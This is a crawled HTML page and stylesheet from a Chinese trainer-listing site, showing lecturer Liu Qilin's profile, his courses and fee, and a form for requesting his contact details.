

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://liuqilin.mingshi51.com/lianxifangshi.html?status=1
body_size: 4422
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" chrome="1">
<link type="text/css" rel="stylesheet" href="/css/lecturer.css" />
<link type="text/css" rel="stylesheet" href="/css/list.css" />
<script type="text/javascript" src="/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
<title>刘奇林老师电话-刘奇林老师联系方式-中华名师网</title>
<meta name="keywords" content="刘奇林老师电话,刘奇林老师联系方式," />
<meta name="description" content="中华名师网提供刘奇林老师电话及联系方式，企业培训找讲师就上中华名师网！国内最大的培训师资供需平台！"/></head>
<body>
    <!--nav-->
<div class="nav">
    <div class="box pr">
        <a href="http://www.mingshi51.com" class="logo" target="_blank"><img src="/images/logo.jpg" width="130" height="34"></a>
        <ul class="sh-nav pa">
            <li><a class="selected cur" href="http://www.mingshi51.com" target="_blank">首页</a></li>
            <li><a class="selected" href="http://www.mingshi51.com/jiangshi.html" target="_blank">讲师</a></li>
            <li><a class="selected" href="http://www.mingshi51.com/kecheng/" target="_blank">课程</a></li>
            <li><a class="selected" href="http://www.mingshi51.com/wenzhang/" target="_blank">文章</a></li>
            <li><a class="selected" href="http://www.mingshi51.com/kejian/" target="_blank">课件</a></li>
			<li><a class="selected" href="http://www.mingshi51.com/shipin/" target="_blank">视频</a></li>
			<li><a class="selected" href="http://www.mingshi51.com/dongtai/" target="_blank">动态</a></li>
         </ul>
         <div class="sh-search">
             <div class="sh-input">
                <div class="city-xz"><span>讲师</span><i></i></div>
                <ul class="sel-box02 srk-add">
                    <li class="cur">顶级讲师</li>
                    <li>特约专家</li>
                    <li>讲师</li>
                </ul>
                <form name="searchform" action="" method="POST" target="_blank"  onsubmit="return searchformaction();">
                <input type="text" value=""  id="searchkey" placeholder="搜索热门讲师">
                <input type="hidden" id="searchtype" value="jiangshi">
                <button type="submit" class="btn-sea btn-sea-p"></button>
            	</form>
            	<script type="text/javascript">
				function searchformaction(){
					
					if(document.getElementById('searchkey').value==''){
						alert('请输入搜索关键字');
						document.getElementById('searchkey').focus();
						return false;
					}else{
						searchform.action='http://www.mingshi51.com/'+document.getElementById('searchtype').value+'-0'+document.getElementById('searchkey').value+'.html';
						
						return true;
					}
				}
				</script>
            </div>
        </div>
        <div class="fr" style="margin-top: -24px;font-size: 13px;">
        					<a href="http://www.mingshi51.com/yonghu/reg.html" target="_blank" class="link-gray-666 fl mr-10">免费注册</a>
            	<a href="http://www.mingshi51.com/yonghu/login.html" target="_blank" class="link-gray-666 fl ml-10">登录</a>
			            
            
            <!--<a href="#" target="_blank" class="btn-new btn-new-p ml-10" title="消息"></a>-->
        </div>
    </div>
</div>
<!--//nav-->


<!--banner-->
<div class="bg-banner">
	<div class="box clearfix">
    
        <div class="zj">
            <a href="http://liuqilin.mingshi51.com"><img src="http://img.mingshi51.com/201905/jiangshiimg/2415144395848.jpg"></a>
        </div>
        
        <div class="about">
        	<div class="name">
                <div class="mc">刘奇林</div>
                <a href="http://liuqilin.mingshi51.com" target="_blank" class="btn-sfrz">身份认证</a>
                <a href="http://liuqilin.mingshi51.com" target="_blank" class="btn-lxfsrz">联系方式认证</a>
            </div>
            <p class="zc-title">质量管理 | 精益生产 | 招聘管理</p>
            <ul class="zc-txt">
            	<li class="clearfix">
                	<div class="left">擅长领域：</div>
                    <div class="center">
                    	【<span><a href="http://www.mingshi51.com/jiangshi-1tygl-2jxhgl.html" target="_blank">精细化管理</a></span>】【<span><a href="http://www.mingshi51.com/jiangshi-1tygl-2gljn.html" target="_blank">管理技能</a></span>】【<span><a href="http://www.mingshi51.com/jiangshi-1scgl-2jysc.html" target="_blank">精益生产</a></span>】【<span><a href="http://www.mingshi51.com/jiangshi-1scgl-2wsls.html" target="_blank">5S/6S</a></span>】【<span><a href="http://www.mingshi51.com/jiangshi-1scgl-2xcgl.html" target="_blank">现场管理</a></span>】                    </div>
                </li>
                <li class="clearfix">
                	<div class="left">主讲课程：</div>
                    <div class="center">《零缺陷精细化管理实战技巧》《零缺陷设备预防维护》《流程管理与设计优化》《精益生产》《MTP管理基础与实战技能训练》《零缺陷质量管理》《工作规划与绩效管理》《现场5S管理》《卓越绩效模式标准》《采购仓储及物流配送》</div>
                </li>
                <li class="clearfix">
                	<div class="left">邀请费用：</div>
                    <div class="center"><span>15000元/天</span>（参考价格）</div>
                </li>
            </ul>
            <div class="name">
            	<a href="http://bbs.mingshi51.com/toot/pxxq" target="_blank" class="btn-xqtj">需求提交</a>
            	<a href="http://liuqilin.mingshi51.com/lianxifangshi.html?status=1" target="_blank" class="btn-lxfs">联系方式</a>
                <a href="http://im.mingshi51.com/im.html" target="_blank" class="btn-zxzx">在线咨询</a>
                <a href="http://m.mingshi51.com/liuqilin/" target="_blank" class="btn-scjs">手机端</a>
            </div>
		</div>
        
	</div>
</div>
<!--//banner-->

<!--nav2-->
<div class="nav2">
	<div class="box">
        <ul class="sh-nav2">
            <li><a  href="http://liuqilin.mingshi51.com" target="_blank">
            	刘奇林首页</a><div class="line"></div></li>
            <li><a  href="http://liuqilin.mingshi51.com/jianjie.html" target="_blank">
            	刘奇林简介</a><div class="line"></div></li>
            <li><a  href="http://www.mingshi51.com/liuqilin/kecheng/" target="_blank">
            	刘奇林课程</a><div class="line"></div></li>
            <li><a  href="http://www.mingshi51.com/liuqilin/shipin/" target="_blank">
            	刘奇林视频</a><div class="line"></div></li>
            <li><a  href="http://www.mingshi51.com/liuqilin/wenzhang/" target="_blank">
            	刘奇林文章</a><div class="line"></div></li>
			<li><a  href="http://www.mingshi51.com/liuqilin/kejian/" target="_blank">
				刘奇林课件</a><div class="line"></div></li>
			<li><a  href="http://www.mingshi51.com/liuqilin/xiangce/" target="_blank">
				刘奇林相册</a><div class="line"></div></li>
            <li><a   href="http://www.mingshi51.com/liuqilin/dongtai/" target="_blank">
            	刘奇林动态</a></li>
            
         </ul>
	</div>
</div>
<!--//nav2-->




<!--


	<div class="ms_search">
		<div class="ms_search_1">
						<a id="jiangshia" class="ss_cur1" onclick="searchselect('jiangshi')" >讲师</a>
			<a id="kechenga"  onclick="searchselect('kecheng')" >课程</a>
			<a id="kejiana"  onclick="searchselect('kejian')" >课件</a>
			<a id="shipina"  onclick="searchselect('shipin')" >视频</a>
		</div>
		<div class="ms_search_2">
			<form name="searchform" action="" method="POST" onsubmit="return searchformaction();">
			<input class="inp01" type="text" id="searchkey" name="search" placeholder="请输入搜索关键字" value="" />
			<input type="hidden" id="searchtype" value="jiangshi">
			<input class="inp02" type="submit" style="cursor:pointer;" value="搜索" />
			</form>
		</div>
		<script type="text/javascript">
		function searchselect(t){
			document.getElementById('jiangshia').setAttribute('class','');
			document.getElementById('kechenga').setAttribute('class','');
			document.getElementById('kejiana').setAttribute('class','');
			document.getElementById('shipina').setAttribute('class','');
			document.getElementById(t+'a').setAttribute('class','ss_cur1');
			document.getElementById('searchtype').value=t;
		}
		function searchformaction(){
			if(document.getElementById('searchkey').value==''){
				alert('请输入搜索关键字');
				return false;
			}else{
				searchform.action='http://www.mingshi51.com/'+document.getElementById('searchtype').value+'-0'+document.getElementById('searchkey').value+'.html';
				return true;
			}
		}
		</script>
	</div>

	
-->
 


<!--//面包屑-->
<div class="home">
    <div class="home-left">
        <ul>
            <li>
                <span>您现在的位置：</span><a href="http://www.mingshi51.com">首页</a>
            </li>
            <li>
                <img src="/images/home-icon2.png" style="height:12px; width:7px;" class="margin" alt="">
                <a href="http://liuqilin.mingshi51.com">刘奇林</a>
            </li>
            <li>
                <img src="/images/home-icon2.png" style="height:12px; width:7px;" class="margin" alt="">
                <a href="javascript:;" class="color">提交基本信息</a>
            </li>
        </ul>
    </div>
</div>
<!--//面包屑-->


<!--表单-->
<div class="home clearfix" style="margin-top:20px;">
    
    <div class="personal">
        <div class="pers_c1"><em> 温馨提示：</em> <span style=" font-size: 16px; color:#555; padding:15px;"><b>提交您的基本信息或注册名师网会员后可联系该讲师，联系时请说明是在中华名师网看到的(仅限邀请该讲师课程时使用)！</b></span></div>
        <div class="pers_d6">
        <form action="http://www.mingshi51.com/default/infodata.html" method="post" >
        <ul>
            <li>
                <span> 您的单位：</span>
                <input type="text" class="dlinp_txt2" id="company" name="company" maxlength="50">
            </li>
            <li>
                <span> 您的称呼：</span>
                <input type="text" class="dlinp_txt2" id="linkman" name="linkman" maxlength="10">
            </li>
            <li>
                <span> 联系方式：</span>
                <input type="text" class="dlinp_txt2" id="mphone" name="mphone" maxlength="20" value="">
            </li>
            <li>
                <span> 验证码：</span>
                <input type="text" class="dlinp_txt2" id="image" name="image" maxlength="20" value="">
                <img src="http://www.mingshi51.com/default/image.html"  onclick="this.src='http://www.mingshi51.com/default/image.html'" width="120" height="40" style="position: absolute;left: 575px;">
            </li>
          
            <li>
                <span> 您的需求：</span>
                <textarea id="info" name="info" cols="60" rows="6" style="border: 1px #CCCCCC solid;border-radius: 4px; width:538px;"></textarea>
            </li>
            <li><span></span><input class="dlinp_but1" type="submit" value="提交自动显示联系方式"><span>遇到问题记得点我哦</span><a href="/"><img src="http://www.mingshi51.com/img/zixun.jpg" style=" position: absolute;"></a></l     
        </ul>
        </form>
        </div>
    </div>
    
    

</div>
<!--//表单-->

<!--bottom-->
<div class="ms-bottom mt-20">
	<div class="box">
    
        <div class="left">
            <ul class="bottom-nav mt-20 clearfix">
                <li><a href="http://www.mingshi51.com/guanyuwomen.html" target="_blank">关于我们</a><div class="s-line">
                	
                </div></li>
                <!--
                <li><a href="http://www.mingshi51.com/kechengditu.html" target="_blank">课程地图</a><div class="s-line"></div></li>
                -->
                <li><a href="http://www.mingshi51.com/falvshengming.html" target="_blank">法律声明</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/dongtai/" target="_blank">讲师动态</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/shipin/" target="_blank">讲师视频</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/kejian/" target="_blank">培训课件</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/zuixinwenzhang.html" target="_blank">讲师文章</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/lianxiwomen.html" target="_blank">联系我们</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/jiangshiditu.html" target="_blank">讲师地图</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/zuixinkecheng.html" target="_blank">最新课程</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/zuixinjiangshi.html" target="_blank">最新讲师</a></li>
            </ul>
            <p>中华名师网&nbsp;版权所有&nbsp;<a rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank">豫ICP备2021027467号-2</a></p>
            <p>Copyright © 2010-2025 mingshi51.com  All Rights Reserved.</p>
        </div>
        
      <div class="right">
        	<div class="zx">咨询热线：<span>400-108-3721</span></div>
            <p>周一至周日 08:00~21:00</p>
            <a href="http://p.qiao.baidu.com/cps/chat?siteId=12803049&userId=26808978" target="_blank" class="btn-zxzx2">在线咨询</a>
            <div class="friendship-right">
                <a href="javascript:void(0);" class="ewm-icon ewm-icon-sina" id="xl-ewm01" style="margin-left:70px;"></a>
                <div class="ewm-bg" style="left: 31px; display: none;" id="xl-ewm02">
                    <div class="pic">
                        <img class="lazy" src="/images/weixing1.jpg" width="100%" height="100%">
                    </div>
                </div>
                <a href="javascript:void(0);" class="ewm-icon ewm-icon-wx cur" id="wx-ewm01"></a>
                <div class="ewm-bg" id="wx-ewm02" style="display:none;">
                    <div class="pic">
                        <img class="lazy" src="/images/weixing2.jpg" width="100%" height="100%">
                    </div>
                </div>
            </div>
      </div>
        
	</div>
</div>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JtsYkvCcbBesd6E1",ck:"JtsYkvCcbBesd6E1"})</script>
<!--//bottom-->



</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://liuqilin.mingshi51.com/css/lecturer.css
body_size: 5900
content:
@charset "utf-8";
/* CSS Document */

body{ padding:0; margin:0; font:12px/1.5 "微软雅黑","黑体","宋体";}
img{ border:0;}
ol, ul {list-style: none;}
ul, li, p {margin:0; padding:0;}
h1, h2, h3, h4, h5, h6 {font-size: 100%;font-weight: normal;}

/*	清除浮动	*/
.clean{ clear:both;}
.clearfix:after {content: ".";display: block; height: 0;clear: both; visibility: hidden;} 
.clearfix{*zoom:1;} 

/*外框*/
.box{ width:1200px; margin:auto;}
.pr{ position:relative;}
.pa{ position:absolute;}

/*float*/
.fl{ float:left;}
.fr{ float:right;}

/*margin*/
.ml-5{ margin-left:5px;}
.ml-10{ margin-left:10px;}
.mt-10{ margin-top:10px;}
.mt-20{ margin-top:20px;}
.mb-20{ margin-bottom:20px;}

/*c*/
.c-6{ color:#666;}
.c-9{ color:#999;}


/*link*/
.link-red{color:#e12229; text-decoration:none;}
.link-red:hover{color:#e12229; text-decoration:underline;}

.link-gray-666{color:#666; text-decoration:none;}
.link-gray-666:hover{color:#e12229; text-decoration:underline;}

.link-fff{color:#fff; text-decoration:none;}
.link-fff:hover{color:#fff; text-decoration:underline;}

.link-ccc{color:#ccc; text-decoration:none;}
.link-ccc:hover{color:#ccc; text-decoration:underline;}

/*nav*/
.nav{ height:92px; margin:auto; background:url(../images/bg-top.png) repeat-x; display:block;position: relative;z-index: 9999;}
.logo{ width:130px; height:34px;display: block;padding-top: 28px;}

.sh-nav {height: 32px;float: left;width: 800px;top: 30px;left: 150px;}
.sh-nav li {height: 32px; font-size:16px;line-height: 32px;padding: 0 15px; float:left;width: auto;}
.sh-nav li a{ text-decoration:none;}
.sh-nav .selected {color: #333;}
.sh-nav .selected:hover,.sh-nav .selected.cur{ font-weight:bold;}

/*搜索*/
.sh-search {position: absolute;width: 320px;right:250px;top: 30px;}
.sh-search .search-icon {color: #ccc;display: block;font-size:22px;height: 34px;left: 0;line-height: 34px;position: absolute;text-align: center;top: 2px;width: 34px;}
.sh-search input{width: 230px;height: 30px;line-height: 30px;color: #666;padding-left: 70px;border: 1px solid #ddd;float: left;border-radius: 4px;outline: none;}
.sh-input{overflow: hidden;padding-bottom: 5px;}
.sh-search-hotwords  a{padding-left:8px;}

.sel-box02{ position:absolute; top:37px; left:0;border:1px #ddd solid;border-radius:4px; background:#fff; z-index:99;}
.sel-box02 li{padding:0 6px; height:33px; line-height:34px;cursor:pointer;display:block;}
.sel-box02 li:hover,.sel-box02 li.cur{ background:#e12229; color:#fff;}
.c-666-l{display:inline-block; height:34px; line-height:34px; color:#666;}

.srk-add{width:65px; display:none;}
.city-xz{position: absolute;top: 0;left: 0;line-height: 32px;width:50px; font-size:14px; color:#000;padding-left:10px; border:none;cursor: pointer;padding-right: 10px;}
.city-xz i{ position:absolute; top:12px; right:10px; width:12px; height:12px; display:block; background:url(../images/icon-jt-down001.png) no-repeat; }

.btn-sea{ background:url(../images/icon-fdj2.png) center no-repeat; display:inline-block; width:20px; height:20px; position:absolute; right:25px;top: 6px;border: 0px;}
.btn-sea-p{ background-position:0px 0px;}
.btn-sea-p:hover{ background-position:-20px 0px;}

.btn-sea{ background:url(../images/icon-fdj2.png) center no-repeat; display:inline-block; width:20px; height:20px; position:absolute; right:25px;top: 6px;}
.btn-sea-p{ background-position:0px 0px;}
.btn-sea-p:hover{ background-position:-20px 0px;}

.btn-new{ background:url(../images/icon-new.png) center no-repeat; display:inline-block; width:20px; height:20px;float: right;}
.btn-new-p{ background-position:0px 0px;}
.btn-new-p:hover{ background-position:-20px 0px;}

.btn-peo{ background:url(../images/icon-peo.png) center no-repeat; display:inline-block; width:20px; height:20px; float: right;}
.btn-peo-p{ background-position:0px 0px;}
.btn-peo-p:hover{ background-position:-20px 0px;}

/*横幅*/
.bg-banner{ width:100%; height:394px; margin:auto; background:url(../images/bg-banner.jpg) center no-repeat; display:block;position: relative;z-index: 99;top: -3px;}

.zj{ width:266px; height:312px; float:left; border:3px solid #fff; display:block;margin-top: 38px;}
.zj img{width:266px;height:312px;}

.about{ width:880px; height:318px; float:right;margin-top: 42px;}
.about .name{ width:880px; height:50px; margin:auto;}
.about .name .mc{ color:#bf1d22; font-weight:bold; text-align:left; line-height:50px;font-size: 36px; float:left;}

.zc-title{font-size: 16px;font-weight: bold;color: #333;line-height: 50px;}
.zc-txt{ font-size:14px;margin-top: 12px;margin-bottom: 10px;}
.zc-txt li{ line-height:32px; text-align:left; color:#333;margin-top: 5px;}
.zc-txt li .left{ width:70px; float:left;}
.zc-txt li .center{ width:810px; float:left;}
.zc-txt li .center span a{ color:#c72829; text-decoration: none;}

.btn-sfrz{ background:url(../images/icon-sfrz.png) 12px no-repeat;color:#fff; padding:6px 14px 6px 40px; text-align:left; font-size:14px;background-color:#f0a21a; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-sfrz:hover{ background-color:#d28705; text-decoration:none;}

.btn-lxfsrz{ background:url(../images/icon-sj.png) 12px no-repeat;color:#fff; padding:6px 14px 6px 40px; text-align:left;font-size:14px;background-color:#4d84ea; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-lxfsrz:hover{ background-color:#2767de; text-decoration:none;}

.btn-xqtj{ background:url(../images/icon-xqtj.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#ff8d55; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;}
.btn-xqtj:hover{ background-color:#f77434; text-decoration:none;}

.btn-lxfs{ background:url(../images/icon-lxfs.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#ff6955; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-lxfs:hover{ background-color:#f9452d; text-decoration:none;}

.btn-zxzx{ background:url(../images/icon-zxzx.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#e12229; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-zxzx:hover{ background-color:#bc1319; text-decoration:none;}

.btn-scjs{ background:url(../images/icon-scjs.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#ff8c1b; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-scjs:hover{ background-color:#eb7400; text-decoration:none;}


/*nav2*/
.nav2{ height:71px; margin:auto; background:url(../images/nav-22.png) center repeat-x; display:block;position: relative;top: -6px;z-index: 9999;}
.sh-nav2 {height: 71px;float: left;}
.sh-nav2 li {height: 71px; font-size:16px;line-height: 71px;padding: 0 15px; float:left;width: auto;}
.sh-nav2 li:first-child{ padding-left:0;}
.sh-nav2 li a{color: #000000; text-decoration:none;}
.sh-nav2 .selected {color: #000;}
.sh-nav2 .selected:hover,.sh-nav2 .selected.cur{ font-weight:bold;}
.sh-nav2 .line{width:1px; height:20px; float:right; margin-left:30px; background-color:#ddd;margin-top: 25px;}


/*文档列表*/
.box-left{ width:880px; float:left;}
.syllabus{ width:880px; height:auto; margin:auto; box-shadow: 0 0 6px rgba(0,0,0,.15);margin-top: 20px;}

.register-kc{height:52px;font-weight: normal;padding: 8px 20px 0px 25px;border-bottom: 1px solid #ddd;font-size: 20px;}
.register-kc li a{float:left;text-align:center;list-style:none;cursor:pointer;color:#666;line-height:50px; text-decoration:none;font-size: 16px;color: #333;margin-right: 20px;}
.register-kc li a.current,.register-kc li a:hover{color:#333;border-bottom:2px solid #c72829;/*! font-weight: bold; */font-size: 20px;}

.more{color: #333;font-size: 13px;float: right;margin-right: 8px;margin-top: 12px;}
.more a{ text-decoration:none; color:#333;}
.more a:hover{ color:#bf1d22; text-decoration:none;}

.btn-zhiding{color:#fff; text-align:left; font-size:12px;background-color:#4d84ea; text-decoration:none;border-radius: 4px;float: left;margin-top: 3px;margin-left: 5px; padding:4px 10px;}
.btn-zhiding:hover{ background-color:#2c68d7; text-decoration:none;} 
.btn-zhiding i{ width:16px; height:16px; margin:auto; margin-top:3px;background:url(../images/icon-zhiding.png) top no-repeat; display:block;}

.btn-tuijian{color:#fff; text-align:left; font-size:12px;background-color:#f25a5f; text-decoration:none;border-radius: 4px;float: left;margin-top: 3px;margin-left: 10px; padding:4px 10px;}
.btn-tuijian:hover{ background-color:#e43d42; text-decoration:none;} 
.btn-tuijian i{ width:16px; height:16px; margin:auto; margin-top:3px;background:url(../images/tuijian.png) top no-repeat; display:block;}

.btn-see{color:#999; text-align:left; font-size:13px;background-color:#f1f1f1; text-decoration:none;border-radius: 4px;float: left;margin-top: 3px;margin-left:5px; padding:4px 10px;}
.btn-see:hover{ background-color:#f5c9cb; text-decoration:none; color:#bf1d22;} 

.kc-list{ padding:23px 20px; border-bottom:1px solid #f4f4f4; height:48px;}

.listwz{height:48px; float:right;}
.list-txt{ font-size:16px; text-align:left;color:#333; text-decoration:none;}
.list-txt:hover{ color:#bf1d22; text-decoration:none;}
.list-txt2{ font-size:12px; color:#999; text-align:left; line-height:24px;}
.list-txt2 .red{}

.btn-list{color:#b9b9b9; text-align:center; font-size:13px;background-color:#f8f8f8; text-decoration:none;border-radius: 4px; margin-left: 15px; padding:2px 10px;}
.btn-list:hover{ background-color:#fce6e7;color:#bf1d22; text-decoration:none;} 

.icon-kc1{ width:44px; height:44px; float:left; background:url(../images/icon-kc1.png) center no-repeat; display:block;margin-left: 5px;margin-top: 3px;}

.w-660{ width:660px;}
.w-768{ width:768px;}

/*课程大纲*/
.kc_article{ width:844px; margin:auto; margin-top:20px;padding-bottom: 20px; border-bottom:1px solid #eaeaea;}
.article_title_box{height: 26px;margin-bottom:5px;}
.article_title_box a{color:#333; text-decoration:none; font-weight:bold;white-space:nowrap;line-height: 26px;font-size: 20px;}
.article_title_box a:hover{color: #d60000;text-decoration: none;}
.article_title_box p{ display: inline-block; line-height: 26px; max-width:650px;overflow:hidden;text-overflow : ellipsis;  -o-text-overflow:ellipsis;margin-right: 10px;}
.nono{margin-bottom: 5px;color: #333333; font-size: 13px;}
.nono a{margin-right: 10px;color: #333333;text-decoration: none;}
.nono a:hover{color: #E53737;}
.zhengwen{font-size: 13px;color: #888888;text-align: left;line-height:20px;margin-top:5px;overflow: hidden;text-overflow: -o-ellipsis-lastline;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:6;-webkit-box-orient: vertical;}

/*课件*/
.icon-doc{ width:20px; height:20px; float:left; background:url(../images/icon-doc.png) center no-repeat; display:block;margin-right: 10px;}
.icon-pdf{ width:20px; height:20px; float:left; background:url(../images/icon-pdf.png) center no-repeat; display:block;margin-right: 10px;}
.icon-xls{ width:20px; height:20px; float:left; background:url(../images/icon-xls.png) center no-repeat; display:block;margin-right: 10px;}
.icon-xingxing1{ width:14px; height:14px; float:left; background:url(../images/icon-xingxing1.png) center no-repeat; display:block; margin-right:3px;}
.icon-xingxing2{ width:14px; height:14px; float:left; background:url(../images/icon-xingxing2.png) center no-repeat; display:block; margin-right:3px;}
.icon-xingxing3{ width:14px; height:14px; float:left; background:url(../images/icon-xingxing3.png) center no-repeat; display:block; margin-right:3px;}
.text-iframe_div{position: relative;overflow: hidden;width:835px;height:800px;padding-bottom:120px;}
#iframe_sty{position: absolute;left: -160px;top: -200px;transform: scale(0.66);border: 0;}

/*视频*/
.video{ padding:10px 20px;}
.video li{ width:200px; height:auto; float:left; margin-right:10px; position:relative;margin-top: 15px;}
.video li:last-child{ margin-right:0;}
.video li .pic{ width:182px; height:118px; margin:auto; padding:6px; border:1px solid #ddd; display:block;}
.video li .txt{width:200px; margin:auto;font-size:14px; text-align:left; color:#333; line-height:30px;text-decoration:none;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;text-indent: 1em;}
.video li .txt:hover{ color:#bf1d22; text-decoration:none;}

.video li .hk{ width:182px; height:118px; background:url(../images/bg-hk1.png) repeat; position:absolute; z-index:99; top:7px; left:9px;}
.video li .hk i{ width:34px; height:34px; margin:auto; background:url(../images/icon-video.png) center no-repeat; display:block;position: absolute;z-index: 999;left: 50%;margin-left: -17px;top: 45px;}
.video li .hk:hover{background:url(../images/bg-hk2.png) repeat;}


/*动态*/
.article{ width:844px; height:160px; margin:auto; margin-top:20px; border-bottom:1px solid #eaeaea;}
.article .pics{ width:230px; height:150px; float:left; overflow:hidden;margin-left: 10px;}
.article .pic{ width:230px; height:150px; margin:auto; cursor:pointer;transition: all .7s ease 0s;-webkit-transition: all .7s ease 0s;-moz-transition: all .7s ease 0s;-ms-transition: all .7s ease 0s;
-o-transition: all .7s ease 0s;}
.article .pic:hover{transform: scale(1.2);-webkit-transform: scale(1.2);-moz-transform: scale(1.2);-ms-transform: scale(1.2);-o-transform: scale(1.2);}
.article .pic img{width:230px;height: 150px;}

.article .books{ width:580px; height:163px; float:right;}
.article .books span{ height:26px; line-height:26px; float:left; font-size:14px; text-align:center; color:#fff; background-color:#59a4e3; border-radius:4px; padding:0px 10px; position:relative;}
.article .books span i{ width:4px; height:9px; position:absolute; right:-4px; top:9px; background:url(../images/icon-books1.png) center no-repeat; display:block;}
.article .books .st-news{ float:left; line-height:26px; width:844px; font-size:20px; color:#333; text-align:left;}
.article .books .st-news a{ color:#333; max-width:844px; text-decoration:none; font-weight:bold;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;}
.article .pics + .books .st-news{width:554px;}
.article .pics + .books .st-news a{ color:#333; max-width:454px; text-decoration:none; font-weight:bold;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;}
.article .books .st-news a:hover{ color:#d60000; text-decoration:none;}
.article .books .st-news.singlepage-tit h2{width:824px;font-size:24px;font-weight:normal;display:inline-block;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-weight: bold;}
.article .books p{width:560px; font-size:13px; color:#333; text-align:left; line-height:26px;  margin-top:35px; overflow:hidden; text-overflow: -o-ellipsis-lastline;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}

.article .books .time{ padding:0;}
.article .books .time li{ float:left; margin-top:8px;  margin-bottom:12px; margin-left:15px; color:#999; font-size:14px; text-align:left; text-indent:2em;position:relative;}
.article .books .time li:first-child{ margin-left:0;}
.article .books .time li a{ color:#999; text-decoration:none;}
.article .books .time li a:hover{ color:#333; text-decoration:none;}
.icon-time{ background:url(../images/icon-time.jpg) center no-repeat; display:inline-block; width:20px; height:20px; position:absolute; top:-2px; left:0;}
.icon-time-sj{ background-position:0px 2px;}
.icon-time-yd{ background-position:0px -20px;}
.icon-time-xl{ background-position:0px -40px;}
.icon-time-pyq{ background-position:0px -60px;}
.icon-time-kj{ background-position:0px -80px;}


/*发表评论*/
.pinglun{ padding:20px;}

.input-tg{border:1px solid #d3d9df; height:32px; line-height:34px; padding:0px 5px;border-radius: 4px;}

